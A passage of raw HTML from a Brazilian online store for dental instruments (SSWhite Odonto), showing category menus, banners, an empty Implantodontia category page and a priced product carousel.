      <div class="item-content">
        <a href="https://sswhiteodonto.com.br/index.php?route=product/category&amp;path=162_131" class="catalog-title">Cortantes</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-14">
      <div class="item-content">
        <a href="https://sswhiteodonto.com.br/index.php?route=product/category&amp;path=162_136" class="catalog-title">Curetas</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-15">
      <div class="item-content">
        <a href="https://sswhiteodonto.com.br/index.php?route=product/category&amp;path=162_115" class="catalog-title">Destacas</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-16">
      <div class="item-content">
        <a href="https://sswhiteodonto.com.br/index.php?route=product/category&amp;path=162_116" class="catalog-title">Escavadores</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-17">
      <div class="item-content">
        <a href="https://sswhiteodonto.com.br/index.php?route=product/category&amp;path=162_137" class="catalog-title">Esculpidores</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-18">
      <div class="item-content">
        <a href="https://sswhiteodonto.com.br/index.php?route=product/category&amp;path=162_117" class="catalog-title">Espátulas</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-19">
      <div class="item-content">
        <a href="https://sswhiteodonto.com.br/index.php?route=product/category&amp;path=162_118" class="catalog-title">Espelhos</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-20">
      <div class="item-content">
        <a href="https://sswhiteodonto.com.br/index.php?route=product/category&amp;path=162_141" class="catalog-title">Exploradores</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-21">
      <div class="item-content">
        <a href="https://sswhiteodonto.com.br/index.php?route=product/category&amp;path=162_119" class="catalog-title">Grampos</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-22">
      <div class="item-content">
        <a href="https://sswhiteodonto.com.br/index.php?route=product/category&amp;path=162_120" class="catalog-title">Kits e conjuntos</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-23">
      <div class="item-content">
        <a href="https://sswhiteodonto.com.br/index.php?route=product/category&amp;path=162_129" class="catalog-title">Lima</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-24">
      <div class="item-content">
        <a href="https://sswhiteodonto.com.br/index.php?route=product/category&amp;path=162_130" class="catalog-title">Moldeira</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-25">
      <div class="item-content">
        <a href="https://sswhiteodonto.com.br/index.php?route=product/category&amp;path=162_140" class="catalog-title">Pinças</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-26">
      <div class="item-content">
        <a href="https://sswhiteodonto.com.br/index.php?route=product/category&amp;path=162_127" class="catalog-title">Porta agulhas</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-27">
      <div class="item-content">
        <a href="https://sswhiteodonto.com.br/index.php?route=product/category&amp;path=162_139" class="catalog-title">Porta Matriz</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-28">
      <div class="item-content">
        <a href="https://sswhiteodonto.com.br/index.php?route=product/category&amp;path=162_126" class="catalog-title">Seringas</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-29">
      <div class="item-content">
        <a href="https://sswhiteodonto.com.br/index.php?route=product/category&amp;path=162_135" class="catalog-title">Sondas</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-30">
      <div class="item-content">
        <a href="https://sswhiteodonto.com.br/index.php?route=product/category&amp;path=162_133" class="catalog-title">Tesouras</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-31">
      <div class="item-content">
        <a href="https://sswhiteodonto.com.br/index.php?route=product/category&amp;path=162_178" class="catalog-title">Fórceps</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
  
      </div>
</div>


                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>
</div>
            </div>
                                  </li>
                <li class="menu-item main-menu-item main-menu-item-5 multi-level drop-menu " >
                              <a href="https://sswhiteodonto.com.br/index.php?route=affiliate/login" >
              <span class="links-text">Vendedor Virtual</span>
                          </a>
                        </li>
                <li class="menu-item main-menu-item main-menu-item-6 multi-level drop-menu " >
                              <a href="https://sswhiteodonto.com.br/financiamento/" target="_blank">
              <span class="links-text">Financiamento 60x</span>
                          </a>
                        </li>
        </ul>
  </div>

    </div>

    <div class="header-cart-group">
                    <div class="top-menu secondary-menu">  <div class="top-menu top-menu-14">
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-1 dropdown drop-menu">
                  <a href="https://sswhiteodonto.com.br/index.php?route=account/login"  class="dropdown-toggle" data-toggle="dropdown"><span class="links-text"></span></a>
            <div class="dropdown-menu j-dropdown">
        <ul class="j-menu">
                          <li class="menu-item top-menu-item-2">
                  <a href="javascript:open_login_popup()" ><span class="links-text">Login</span></a>
            </li>

                          <li class="menu-item top-menu-item-3">
                  <a href="javascript:open_register_popup()" ><span class="links-text">Cadastrar</span></a>
            </li>

                  </ul>
      </div>
      </li>

                  <li class="menu-item top-menu-item top-menu-item-5">
                  <a href="https://sswhiteodonto.com.br/index.php?route=account/wishlist" ><span class="links-text"></span><span class="count-badge wishlist-badge count-zero">0</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-6">
                  <a href="https://sswhiteodonto.com.br/index.php?route=product/compare" ><span class="links-text"></span><span class="count-badge compare-badge count-zero">0</span></a>
            </li>

          </ul>
  </div>
</div>
                  <div class="desktop-search-wrapper mini-search">
        <div id="search" class="dropdown">
  <button class="dropdown-toggle search-trigger" data-toggle="dropdown"></button>
  <div class="dropdown-menu j-dropdown">
    <div class="header-search">
            <input type="text" name="search" value="" placeholder="Pesquisar..." class="search-input" data-category_id=""/>
      <button type="button" class="search-button" data-search-url="https://sswhiteodonto.com.br/index.php?route=product/search&amp;search="></button>
    </div>
  </div>
</div>

      </div>
            <div class="desktop-cart-wrapper">
        
      </div>
    </div>
  </div>
</div>

              <div class="mobile-header mobile-default mobile-1">
  <div class="mobile-top-bar">
    <div class="mobile-top-menu-wrapper">
        <div class="top-menu top-menu-13">
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-1">
                  <a href="javascript:open_login_popup()" ><span class="links-text">Login</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-2">
                  <a href="javascript:open_register_popup()" ><span class="links-text">Register</span></a>
            </li>

          </ul>
  </div>

    </div>
        <div class="language-currency top-menu">
      <div class="mobile-currency-wrapper">
        
      </div>
      <div class="mobile-language-wrapper">
        
      </div>
    </div>
      </div>
  <div class="mobile-bar sticky-bar">
    <div class="mobile-logo-wrapper">
          </div>
    <div class="mobile-bar-group">
      <div class="menu-trigger"></div>
            <a class="mobile-custom-menu mobile-custom-menu-1" href="https://sswhiteodonto.com.br/index.php?route=account/wishlist" >
        <span class="links-text"></span><span class="count-badge count-zero wishlist-badge">0</span>
      </a>
                  <div class="mobile-search-wrapper mini-search">
        
      </div>
      <div class="mobile-cart-wrapper mini-cart">
        
      </div>
    </div>
  </div>
</div>
      </header>
  
  

<ul class="breadcrumb">
      <li><a href="https://sswhiteodonto.com.br/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
      <li><a href="https://sswhiteodonto.com.br/especialidades">Especialidades</a></li>
      <li><a href="https://sswhiteodonto.com.br/especialidades/implantodontia">Implantodontia</a></li>
  </ul>
  <div id="top" class="top top-row">
            <div class="grid-rows">
          <div class="grid-row grid-row-top-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-top-1-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-top-1-1-1">
                    <div class="module module-master_slider module-master_slider-275" style="background-image:url('')">
  <div class="journal-loading"><i class="fa fa-spinner fa-spin"></i></div>
      <img src=""  alt="" width="1980" height="500" />
    <div class="master-slider ms-skin-minimal" data-options='{"width":1920,"height":500,"layout":"fillwidth","smoothHeight":false,"centerControls":false,"parallaxMode":"swipe","instantStartLayers":true,"loop":true,"dir":"h","autoHeight":true,"rtl":false,"startOnAppear":false,"autoplay":true,"overPause":true,"shuffle":false,"view":"fade","speed":"8","swipe":true,"mouse":true,"controls":{"arrows":{"autohide":false},"bullets":{"autohide":false},"timebar":{"autohide":false,"inset":true,"align":"top"}}}' data-parallax="35">
          <div class="module-item module-item-3 ms-slide" data-delay="2">
                  <img src="https://sswhiteodonto.com.br/image/cache/catalog/2-1980x500h.png"  srcset="https://sswhiteodonto.com.br/image/cache/catalog/2-1980x500h.png 1x, https://sswhiteodonto.com.br/image/cache/catalog/2-3960x1000h.png 2x"  alt="" width="1980" height="500"/>
        
        
                  <a href="https://sswhiteodonto.com.br/index.php?route=product/category&path=162_118" ></a>
        
        
              </div>
          <div class="module-item module-item-4 ms-slide" data-delay="2">
                  <img src="https://sswhiteodonto.com.br/image/cache/catalog/slideshow/bannervendedorvirtual-1980x500.jpg"  srcset="https://sswhiteodonto.com.br/image/cache/catalog/slideshow/bannervendedorvirtual-1980x500.jpg 1x, https://sswhiteodonto.com.br/image/cache/catalog/slideshow/bannervendedorvirtual-3960x1000.jpg 2x"  alt="" width="1980" height="500"/>
        
        
                  <a href="https://sswhiteodonto.com.br/index.php?route=affiliate/login" ></a>
        
        
              </div>
          <div class="module-item module-item-5 ms-slide" data-delay="2">
                  <img src="https://sswhiteodonto.com.br/image/cache/catalog/slideshow/banner-espelho-1980x500.jpg"  srcset="https://sswhiteodonto.com.br/image/cache/catalog/slideshow/banner-espelho-1980x500.jpg 1x, https://sswhiteodonto.com.br/image/cache/catalog/slideshow/banner-espelho-3960x1000.jpg 2x"  alt="" width="1980" height="500"/>
        
        
        
        
              </div>
          <div class="module-item module-item-6 ms-slide" data-delay="2">
                  <img src="https://sswhiteodonto.com.br/image/cache/catalog/slideshow/banner-financiamento-1980x500.jpg"  srcset="https://sswhiteodonto.com.br/image/cache/catalog/slideshow/banner-financiamento-1980x500.jpg 1x, https://sswhiteodonto.com.br/image/cache/catalog/slideshow/banner-financiamento-3960x1000.jpg 2x"  alt="" width="1980" height="500"/>
        
        
                  <a href="financiamento" target="_blank"></a>
        
        
              </div>
          <div class="module-item module-item-8 ms-slide" data-delay="2">
                  <img src="https://sswhiteodonto.com.br/image/cache/catalog/slideshow/kit-art-1980x500w.jpg"  srcset="https://sswhiteodonto.com.br/image/cache/catalog/slideshow/kit-art-1980x500w.jpg 1x, https://sswhiteodonto.com.br/image/cache/catalog/slideshow/kit-art-3960x1000w.jpg 2x"  alt="" width="1980" height="500"/>
        
        
        
        
              </div>
          <div class="module-item module-item-9 ms-slide" data-delay="2">
                  <img src="https://sswhiteodonto.com.br/image/cache/catalog/banners2025/1-1980x500h.png"  srcset="https://sswhiteodonto.com.br/image/cache/catalog/banners2025/1-1980x500h.png 1x, https://sswhiteodonto.com.br/image/cache/catalog/banners2025/1-3960x1000h.png 2x"  alt="" width="1980" height="500"/>
        
        
                  <a href="https://sswhiteodonto.com.br/index.php?route=product/category&path=162_111" target="_blank"></a>
        
        
              </div>
          <div class="module-item module-item-10 ms-slide" data-delay="2">
                  <img src="https://sswhiteodonto.com.br/image/cache/catalog/americandent/3-1980x500h.png"  srcset="https://sswhiteodonto.com.br/image/cache/catalog/americandent/3-1980x500h.png 1x, https://sswhiteodonto.com.br/image/cache/catalog/americandent/3-3960x1000h.png 2x"  alt="" width="1980" height="500"/>
        
        
        
        
              </div>
          <div class="module-item module-item-11 ms-slide" data-delay="2">
                  <img src="https://sswhiteodonto.com.br/image/cache/catalog/americandent/4-1980x500h.png"  srcset="https://sswhiteodonto.com.br/image/cache/catalog/americandent/4-1980x500h.png 1x, https://sswhiteodonto.com.br/image/cache/catalog/americandent/4-3960x1000h.png 2x"  alt="" width="1980" height="500"/>
        
        
        
        
              </div>
      </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
          <div class="grid-row grid-row-top-2">
                <div class="grid-cols">
                      <div class="grid-col grid-col-top-2-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-top-2-1-1">
                    <div class="module module-info_blocks module-info_blocks-321">
  <div class="module-body">
          <div class="module-item module-item-1 info-blocks info-blocks-icon">
                  <div class="info-block">
                        <div class="info-block-content">
              <div class="info-block-title">5x Sem Juros no Cartão</div>
              <div class="info-block-text">Produtos e instrumentos em até 5x sem juros no Cartão de Crédito.</div>
            </div>
          </div>
              </div>
          <div class="module-item module-item-2 info-blocks info-blocks-icon">
                  <a href="financiamento" class="info-block" >
                        <div class="info-block-content">
              <div class="info-block-title">Até 60x no Financiamento</div>
              <div class="info-block-text">Distribuidor: Até 60 meses para pagar via financiamento SSWhite. Simule aqui!</div>
            </div>
                      </a>
              </div>
          <div class="module-item module-item-3 info-blocks info-blocks-icon">
                  <div class="info-block">
                        <div class="info-block-content">
              <div class="info-block-title">Instrumentos Personalizados</div>
              <div class="info-block-text">Todos os instrumentos podem ser personalizados com nome ou seu logo.</div>
            </div>
          </div>
              </div>
      </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>

      </div>

<div class="container">
  <div class="row">
    <div id="content">
              <h1 class="title page-title">Implantodontia</h1>
                              
            <div class="main-products-wrapper">
                    <p>Não há produtos neste departamento</p>
        <div class="buttons">
          <div class="pull-right"><a href="https://sswhiteodonto.com.br/index.php?route=common/home" class="btn btn-primary">Continuar</a></div>
        </div>
            </div>
      </div>
    <aside id="column-right" class="side-column">
      <div class="grid-rows">
          <div class="grid-row grid-row-column-right-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-column-right-1-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-column-right-1-1-1">
                    <div class="accordion-menu accordion-menu-19">
      <h3 class="title module-title">Ofertas por Categorias</h3>
    <ul class="j-menu">
              <li class="menu-item accordion-menu-item accordion-menu-item-2 ">
              <a href="https://sswhiteodonto.com.br/index.php?route=product/category&amp;path=162" >
        <span class="links-text">Instrumentos</span>
                              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697089746f49e" role="heading"><i class="fa fa-plus"></i></span>
                        </a>
              <div class="collapse " id="collapse-697089746f49e">
        <ul class="j-menu">
                          <li class="menu-item menu-item-c107">
              <a href="https://sswhiteodonto.com.br/index.php?route=product/category&amp;path=162_107" >
        <span class="links-text">Afastadores</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c108">
              <a href="https://sswhiteodonto.com.br/index.php?route=product/category&amp;path=162_108" >
        <span class="links-text">Alargadores</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c109">
              <a href="https://sswhiteodonto.com.br/index.php?route=product/category&amp;path=162_109" >
        <span class="links-text">Alavancas</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c110">
              <a href="https://sswhiteodonto.com.br/index.php?route=product/category&amp;path=162_110" >
        <span class="links-text">Alicates</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c134">
              <a href="https://sswhiteodonto.com.br/index.php?route=product/category&amp;path=162_134" >
        <span class="links-text">Aplicadores</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c144">
              <a href="https://sswhiteodonto.com.br/index.php?route=product/category&amp;path=162_144" >
        <span class="links-text">Articuladores</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c111">
              <a href="https://sswhiteodonto.com.br/index.php?route=product/category&amp;path=162_111" >
        <span class="links-text">Bandejas</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c138">
              <a href="https://sswhiteodonto.com.br/index.php?route=product/category&amp;path=162_138" >
        <span class="links-text">Brunidores</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c112">
              <a href="https://sswhiteodonto.com.br/index.php?route=product/category&amp;path=162_112" >
        <span class="links-text">Cabos de espelhos</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c113">
              <a href="https://sswhiteodonto.com.br/index.php?route=product/category&amp;path=162_113" >
        <span class="links-text">Calcadores</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c114">
              <a href="https://sswhiteodonto.com.br/index.php?route=product/category&amp;path=162_114" >
        <span class="links-text">Cinzéis</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c132">
              <a href="https://sswhiteodonto.com.br/index.php?route=product/category&amp;path=162_132" >
        <span class="links-text">Condensadores</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c131">
              <a href="https://sswhiteodonto.com.br/index.php?route=product/category&amp;path=162_131" >
        <span class="links-text">Cortantes</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c136">
              <a href="https://sswhiteodonto.com.br/index.php?route=product/category&amp;path=162_136" >
        <span class="links-text">Curetas</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c115">
              <a href="https://sswhiteodonto.com.br/index.php?route=product/category&amp;path=162_115" >
        <span class="links-text">Destacas</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c116">
              <a href="https://sswhiteodonto.com.br/index.php?route=product/category&amp;path=162_116" >
        <span class="links-text">Escavadores</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c137">
              <a href="https://sswhiteodonto.com.br/index.php?route=product/category&amp;path=162_137" >
        <span class="links-text">Esculpidores</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c117">
              <a href="https://sswhiteodonto.com.br/index.php?route=product/category&amp;path=162_117" >
        <span class="links-text">Espátulas</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c118">
              <a href="https://sswhiteodonto.com.br/index.php?route=product/category&amp;path=162_118" >
        <span class="links-text">Espelhos</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c141">
              <a href="https://sswhiteodonto.com.br/index.php?route=product/category&amp;path=162_141" >
        <span class="links-text">Exploradores</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c178">
              <a href="https://sswhiteodonto.com.br/index.php?route=product/category&amp;path=162_178" >
        <span class="links-text">Fórceps</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c119">
              <a href="https://sswhiteodonto.com.br/index.php?route=product/category&amp;path=162_119" >
        <span class="links-text">Grampos</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c120">
              <a href="https://sswhiteodonto.com.br/index.php?route=product/category&amp;path=162_120" >
        <span class="links-text">Kits e conjuntos</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c129">
              <a href="https://sswhiteodonto.com.br/index.php?route=product/category&amp;path=162_129" >
        <span class="links-text">Lima</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c130">
              <a href="https://sswhiteodonto.com.br/index.php?route=product/category&amp;path=162_130" >
        <span class="links-text">Moldeira</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c140">
              <a href="https://sswhiteodonto.com.br/index.php?route=product/category&amp;path=162_140" >
        <span class="links-text">Pinças</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c127">
              <a href="https://sswhiteodonto.com.br/index.php?route=product/category&amp;path=162_127" >
        <span class="links-text">Porta agulhas</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c139">
              <a href="https://sswhiteodonto.com.br/index.php?route=product/category&amp;path=162_139" >
        <span class="links-text">Porta Matriz</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c126">
              <a href="https://sswhiteodonto.com.br/index.php?route=product/category&amp;path=162_126" >
        <span class="links-text">Seringas</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c135">
              <a href="https://sswhiteodonto.com.br/index.php?route=product/category&amp;path=162_135" >
        <span class="links-text">Sondas</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c133">
              <a href="https://sswhiteodonto.com.br/index.php?route=product/category&amp;path=162_133" >
        <span class="links-text">Tesouras</span>
              </a>
          </li>

                  </ul>
      </div>
      </li>

      </ul>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-column-right-1-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-column-right-1-2-1">
                    <div class="accordion-menu accordion-menu-320">
      <h3 class="title module-title">Ofertas por Especialidades</h3>
    <ul class="j-menu">
              <li class="menu-item accordion-menu-item accordion-menu-item-1  open active">
              <a href="https://sswhiteodonto.com.br/especialidades" >
        <span class="links-text">Especialidades</span>
                              <span class="open-menu" data-toggle="collapse" data-target="#collapse-6970897470514" aria-expanded="true" role="heading"><i class="fa fa-plus"></i></span>
                        </a>
              <div class="collapse in" id="collapse-6970897470514">
        <ul class="j-menu">
                          <li class="menu-item menu-item-c153 ">
              <a href="https://sswhiteodonto.com.br/especialidades/cirurgia" >
        <span class="links-text">Cirurgia</span>
                              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6970897470573" role="heading"><i class="fa fa-plus"></i></span>
                        </a>
              <div class="collapse " id="collapse-6970897470573">
        <ul class="j-menu">
                          <li class="menu-item menu-item-c182">
              <a href="https://sswhiteodonto.com.br/especialidades/cirurgia/fiosdesutura" >
        <span class="links-text">Fios de Sutura</span>
              </a>
          </li>

                  </ul>
      </div>
      </li>

                          <li class="menu-item menu-item-c148">
              <a href="https://sswhiteodonto.com.br/especialidades/clinica-geral" >
        <span class="links-text">Clinica Geral</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c146">
              <a href="https://sswhiteodonto.com.br/especialidades/dentistica" >
        <span class="links-text">Dentistica</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c155">
              <a href="https://sswhiteodonto.com.br/especialidades/desenho-e-escultura" >
        <span class="links-text">Desenho e escultura</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c147">
              <a href="https://sswhiteodonto.com.br/especialidades/endodontia" >
        <span class="links-text">Endodontia</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c152 open active">
              <a href="https://sswhiteodonto.com.br/especialidades/implantodontia" >
        <span class="links-text">Implantodontia</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c156">
              <a href="https://sswhiteodonto.com.br/especialidades/odontopediatria" >
        <span class="links-text">Odontopediatria</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c150">
              <a href="https://sswhiteodonto.com.br/especialidades/ortodontia" >
        <span class="links-text">Ortodontia</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c151">
              <a href="https://sswhiteodonto.com.br/especialidades/periodontia" >
        <span class="links-text">Periodontia</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c158">
              <a href="https://sswhiteodonto.com.br/especialidades/podologia" >
        <span class="links-text">Podologia</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c149">
              <a href="https://sswhiteodonto.com.br/especialidades/protese" >
        <span class="links-text">Protese</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c154">
              <a href="https://sswhiteodonto.com.br/especialidades/semeologia" >
        <span class="links-text">Semeologia</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c157">
              <a href="https://sswhiteodonto.com.br/especialidades/veterinaria" >
        <span class="links-text">Veterinária</span>
              </a>
          </li>

                  </ul>
      </div>
      </li>

      </ul>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>

  </aside>
</div>
</div>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/sswhiteodonto.com.br\/","name":"SSWhite Odonto","description":"Com mais de 100 anos de atua\u00e7\u00e3o no mercado, a S.S.White apresenta uma linha de produtos diversificada e focada em prover qualidade e confiabilidade ao cirurgi\u00e3o dentista. Esse cuidado \u00e9 observado desde as embalagens de nossos produtos at\u00e9 o Servi\u00e7o de Atendimento ao Consumidor, onde a excel\u00eancia no atendimento pode ser comprovada.","potentialAction":{"@type":"SearchAction","target":"https:\/\/sswhiteodonto.com.br\/index.php?route=product\/search&amp;search={search}","query-input":"required name=search"}}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Organization","url":"https:\/\/sswhiteodonto.com.br\/","logo":"https:\/\/sswhiteodonto.com.br\/image\/cache\/catalog\/logo\/logo-171x67.png"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/sswhiteodonto.com.br\/index.php?route=common\/home","name":"Principal"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/sswhiteodonto.com.br\/especialidades","name":"Especialidades"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/sswhiteodonto.com.br\/especialidades\/implantodontia","name":"Implantodontia"}}]}</script>
  <div id="bottom" class="bottom top-row">
            <div class="grid-rows">
          <div class="grid-row grid-row-bottom-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-bottom-1-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-bottom-1-1-1">
                    <div class="module module-side_products module-side_products-292 carousel-mode">
  <div class="module-body side-products-blocks">
                      <div class="module-item module-item-1 swiper-slide">
                      <h3 class="title module-title">Ofertas que clientes aproveitaram</h3>
                              <div class="swiper" data-items-per-row='{"c0":{"0":{"items":4,"spacing":10},"1024":{"items":2,"spacing":10},"980":{"items":1,"spacing":10},"470":{"items":2,"spacing":10}},"c1":{"0":{"items":2,"spacing":10},"980":{"items":1,"spacing":10},"470":{"items":2,"spacing":10}},"c2":{"0":{"items":2,"spacing":10}},"sc":{"0":{"items":1,"spacing":10}}}' data-options='{"speed":500,"autoplay":{"delay":3000},"pauseOnHover":true,"loop":false}'>
      <div class="swiper-container" >
        <div class="swiper-wrapper side-products">
              <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://sswhiteodonto.com.br/alavanca-apexo-inferior-co" class="product-img">
                      <img src="https://sswhiteodonto.com.br/image/cache/catalog/instrumentos2/alavanca-apexo-superior-co_1_2-750x750-60x60.jpg" srcset="https://sswhiteodonto.com.br/image/cache/catalog/instrumentos2/alavanca-apexo-superior-co_1_2-750x750-60x60.jpg 1x, https://sswhiteodonto.com.br/image/cache/catalog/instrumentos2/alavanca-apexo-superior-co_1_2-750x750-120x120.jpg 2x"  width="60" height="60" alt="Alavanca Apexo Inferior Co" title="Alavanca Apexo Inferior Co" class="img-first"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-292 quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('258')"><span class="btn-text">Quickview</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://sswhiteodonto.com.br/alavanca-apexo-inferior-co">Alavanca Apexo Inferior Co</a></div>

                  <div class="price">
                          <span class="price-normal">R$43,50</span>
                      </div>
                      <div class="price-tax">Sem impostos:R$43,50</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://sswhiteodonto.com.br/alavanca-seldin-co-inox2" class="product-img">
                      <img src="https://sswhiteodonto.com.br/image/cache/catalog/instrumentos/alavanca-seldin-co-2_1-60x60.jpg" srcset="https://sswhiteodonto.com.br/image/cache/catalog/instrumentos/alavanca-seldin-co-2_1-60x60.jpg 1x, https://sswhiteodonto.com.br/image/cache/catalog/instrumentos/alavanca-seldin-co-2_1-120x120.jpg 2x"  width="60" height="60" alt="Alavanca Seldin Co Inox # 2" title="Alavanca Seldin Co Inox # 2" class="img-first"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-292 quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('263')"><span class="btn-text">Quickview</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://sswhiteodonto.com.br/alavanca-seldin-co-inox2">Alavanca Seldin Co Inox # 2</a></div>

                  <div class="price">
                          <span class="price-normal">R$53,60</span>
                      </div>
                      <div class="price-tax">Sem impostos:R$53,60</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://sswhiteodonto.com.br/brunidor-simples33" class="product-img">
